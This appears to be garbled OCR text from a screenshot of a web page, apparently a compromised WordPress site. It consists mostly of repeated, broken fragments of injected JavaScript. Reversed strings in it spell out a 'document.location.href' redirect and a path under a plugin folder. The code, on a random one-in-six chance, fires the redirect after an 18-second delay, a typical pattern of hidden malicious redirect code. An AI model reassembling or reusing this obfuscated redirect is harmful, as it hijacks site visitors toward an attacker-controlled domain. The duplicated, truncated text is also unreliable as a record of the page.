
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_margin=»25″]
Поделиться с друзьями
[separa
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem